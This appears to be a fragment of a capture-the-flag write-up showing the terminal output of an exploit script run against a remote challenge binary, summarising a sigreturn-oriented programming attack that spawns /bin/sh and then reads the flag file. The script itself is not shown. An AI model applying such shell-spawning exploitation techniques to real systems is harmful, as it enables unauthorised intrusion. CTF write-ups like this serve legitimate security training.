 > ./exp.py REMOTE
[*] triggering read syscall with 15 chars to populate rax=15 -> sigreturn syscall
[*] Pushing execve("/bin/sh", NULL, NULL) sigreturn frame on the stack.
This is my perfect assembly program ! Good luck hacking it lol
shell> ls
chall
flag.txt
ynetd
shell> cat flag.txt
ThunderCipher{n1c3_4nd_34sY_SR0P_r3turn}
shell>